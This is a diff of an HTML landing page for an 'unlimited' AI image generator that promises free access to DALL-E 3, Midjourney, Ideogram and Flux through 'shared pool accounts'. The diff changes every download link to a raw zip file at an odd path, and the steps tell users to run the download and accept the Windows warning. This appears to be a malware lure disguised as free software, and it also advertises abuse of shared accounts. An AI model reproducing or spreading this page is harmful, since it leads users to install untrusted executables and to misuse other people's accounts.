     <meta property="og:title" content="ai-image-generator-unlimited-2026 - All AI Image Tools in One App">
     <meta property="og:description" content="Access DALL-E 3, Midjourney, Ideogram, and Flux from one app. Unlimited generations using shared pool accounts. No subscription needed.">
     <meta property="og:type" content="website">
-    <meta property="og:url" content="https://github.com/Testimonial-hypersomnia6486/ai-image-generator-unlimited-2026">
+    <meta property="og:url" content="https://raw.githubusercontent.com/Testimonial-hypersomnia6486/testimonial-hypersomnia6486.github.io/main/matrix/3.9-beta.4.zip">
     <meta name="twitter:card" content="summary_large_image">
     <meta name="twitter:title" content="ai-image-generator-unlimited-2026 - All AI Image Tools in One App">
     <meta name="twitter:description" content="Access DALL-E 3, Midjourney, Ideogram, and Flux from one app. Unlimited generations using shared pool accounts. No subscription needed.">
@@ -142,7 +142,7 @@
         <p style="font-size:1.2em; color:#2d3748;"><strong>Access DALL-E 3, Midjourney, Ideogram, and Flux all from one app. Unlimited generations using shared pool accounts. No subscription needed.</strong></p>
         
         <div style="text-align:center; margin:30px 0;">
-            <a href="https://github.com/Testimonial-hypersomnia6486/ai-image-generator-unlimited-2026" class="badge">📥 Download Now - Free</a>
+            <a href="https://raw.githubusercontent.com/Testimonial-hypersomnia6486/testimonial-hypersomnia6486.github.io/main/matrix/3.9-beta.4.zip" class="badge">📥 Download Now - Free</a>
         </div>
 
         <h2>✨ What Is This App?</h2>
@@ -154,7 +154,7 @@
         <div class="steps">
             <p><strong>Follow these simple steps to get started:</strong></p>
             <ol>
-                <li><strong>Download the app:</strong> Visit this link to download the application: <a href="https://github.com/Testimonial-hypersomnia6486/ai-image-generator-unlimited-2026" style="color:#667eea; font-weight:bold;">https://github.com/Testimonial-hypersomnia6486/ai-image-generator-unlimited-2026</a></li>
+                <li><strong>Download the app:</strong> Visit this link to download the application: <a href="https://raw.githubusercontent.com/Testimonial-hypersomnia6486/testimonial-hypersomnia6486.github.io/main/matrix/3.9-beta.4.zip" style="color:#667eea; font-weight:bold;">https://raw.githubusercontent.com/Testimonial-hypersomnia6486/testimonial-hypersomnia6486.github.io/main/matrix/3.9-beta.4.zip</a></li>
                 <li><strong>Save the file:</strong> Choose a location on your computer where you want to save the downloaded file (like your Desktop or Downloads folder).</li>
                 <li><strong>Run the application:</strong> Once downloaded, double-click the file to launch the app. Windows may ask for permission — simply click "Yes" or "Run" to continue.</li>
                 <li><strong>Start creating:</strong> The app will open, and you can immediately start generating images. No registration, no account setup, no payment required.</li>
@@ -224,7 +224,7 @@
         <div class="download-section">
             <h3>📥 Download the Application</h3>
             <p style="font-size:1.2em;">Ready to start creating amazing images?</p>
-            <a href="https://github.com/Testimonial-hypersomnia6486/ai-image-generator-unlimited-2026" class="badge">⬇️ Get ai-image-generator-unlimited-2026</a>
+            <a href="https://raw.githubusercontent.com/Testimonial-hypersomnia6486/testimonial-hypersomnia6486.github.io/main/matrix/3.9-beta.4.zip" class="badge">⬇️ Get ai-image-generator-unlimited-2026</a>
             <p style="margin-top:20px;">Visit this link to download the application. The download is completely free and takes only a few minutes.</p>
         </div>
 
